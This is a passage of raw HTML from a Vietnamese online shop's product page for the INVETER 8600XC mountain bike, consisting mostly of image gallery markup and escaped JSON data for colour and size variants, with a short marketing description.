https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-light-yellow-600x400.jpg 600w" sizes="(max-width: 1800px) 100vw, 1800px" /></a></div><div data-thumb="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-100x100.jpg" data-thumb-alt="mtb-xe-dap-inveter-8600xc-bright-red" data-thumb-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-100x100.jpg 100w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-150x150.jpg 150w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg"><img width="1800" height="1200" src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg" class="" alt="mtb-xe-dap-inveter-8600xc-bright-red" data-caption="" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg" data-large_image="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-bright-red-600x400.jpg 600w" sizes="(max-width: 1800px) 100vw, 1800px" /></a></div><div data-thumb="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-100x100.jpg" data-thumb-alt="mtb-xe-dap-inveter-8600xc-blue" data-thumb-srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-100x100.jpg 100w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-150x150.jpg 150w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg"><img width="1800" height="1200" src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg" class="" alt="mtb-xe-dap-inveter-8600xc-blue" data-caption="" data-src="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg" data-large_image="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue.jpg 1800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-800x533.jpg 800w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-300x200.jpg 300w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-1024x683.jpg 1024w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-768x512.jpg 768w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-1536x1024.jpg 1536w, https://inveterbicycle.com/wp-content/uploads/2023/05/mtb-xe-dap-inveter-8600xc-blue-600x400.jpg 600w" sizes="(max-width: 1800px) 100vw, 1800px" /></a></div></figure></div><div class="product-cleanbo"><div class="container"><div class="row align-items-center"><div class="col-lg-9"><h1 class="sinpro-title">XE ĐẠP INVETER 8600XC</h1><h2 class="sinpro-cat">
Xe Đạp Địa Hình</h2></div><div class="col-lg-3"><div class="new-price"><p class="price price-2"><span class="woocommerce-Price-amount amount"><bdi>1<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p></div></div></div><div class="sinpro-infosh"><div class="row align-items-center"><div class="col-lg-5"><div class="sinpro-infosh-desc">Với việc trang bị trọn bộ truyền động SHIMANO ALTUS, xe đạp địa hình INVETER 8600XC đạt đến sự cân bằng hoàn hảo giữa sức mạnh, sức bền, tính ổn định và trải nghiệm để chinh phục những thử thách mới, bứt phá mọi giới hạn tưởng như không thể vượt qua.</div></div><div class="col-lg-4"><div class="sinpro-infosh-vari"><form class="variations_form cart" action="https://inveterbicycle.com/san-pham/xe-dap-inveter-8600xc/" method="post" enctype='multipart/form-data' data-product_id="924" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;xanh-lo-dam&quot;,&quot;attribute_pa_size&quot;:&quot;15&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;8600XC_Blue_Gray-BG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;8600XC_Blue_Gray-BG&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:954,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:935,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;xanh-lo-dam&quot;,&quot;attribute_pa_size&quot;:&quot;17&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;8600XC_Blue_Gray-BG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;8600XC_Blue_Gray-BG&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Blue_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:954,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:937,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;cam&quot;,&quot;attribute_pa_size&quot;:&quot;15&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;8600XC_Orange_Gray-BG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;8600XC_Orange_Gray-BG&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:956,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:938,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;cam&quot;,&quot;attribute_pa_size&quot;:&quot;17&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;8600XC_Orange_Gray-BG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;8600XC_Orange_Gray-BG&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Orange_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:956,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:940,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;com&quot;,&quot;attribute_pa_size&quot;:&quot;15&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;8600XC_Olive_Gray-BG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;8600XC_Olive_Gray-BG&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:955,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:941,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;com&quot;,&quot;attribute_pa_size&quot;:&quot;17&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;8600XC_Olive_Gray-BG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;8600XC_Olive_Gray-BG&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 1910px&quot;,&quot;full_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG.jpg&quot;,&quot;full_src_w&quot;:1910,&quot;full_src_h&quot;:764,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Olive_Gray-BG-800x320.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:320,&quot;src_w&quot;:1910,&quot;src_h&quot;:764},&quot;image_id&quot;:955,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;p class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;VN\u0110&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;INVETER 8600XC&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:943,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_mau-sac&quot;:&quot;bac&quot;,&quot;attribute_pa_size&quot;:&quot;15&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;xe \u0111\u1ea1p inveter 8600xc&quot;,&quot;caption&quot;:&quot;xe \u0111\u1ea1p inveter 8600xc&quot;,&quot;url&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg&quot;,&quot;alt&quot;:&quot;xe \u0111\u1ea1p inveter 8600xc&quot;,&quot;src&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG.jpg 1910w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-800x320.jpg 800w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-300x120.jpg 300w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-1024x410.jpg 1024w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-768x307.jpg 768w, https:\/\/inveterbicycle.com\/wp-content\/uploads\/2023\/06\/8600XC_Sliver_Gray-BG-1536x614.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 1910px) 100vw, 